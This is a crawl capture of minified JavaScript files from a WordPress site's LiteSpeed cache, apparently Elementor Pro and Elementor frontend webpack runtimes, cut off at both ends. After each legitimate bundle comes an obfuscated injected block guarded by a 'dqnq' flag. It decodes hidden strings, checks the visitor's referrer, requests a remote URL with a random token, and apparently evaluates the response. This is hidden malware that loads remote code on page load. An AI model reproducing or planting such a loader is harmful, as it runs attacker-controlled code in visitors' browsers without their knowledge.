HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/2f4647725efab5f2c58ecf720def9233.js?ver=7dddf
body_size: 5892
content:
/*! elementor-pro - v3.33.0 - 11-11-2025 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/0715e35735c312771f116addd7b6b1fe.js?ver=08431
body_size: 5486
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.e9769387c6e374e093ed.bundle.min.js":915===e?"nested-accordion.1118596f3e9b2366fb81.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.a7c48b2e79bf0ef22bb3.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var 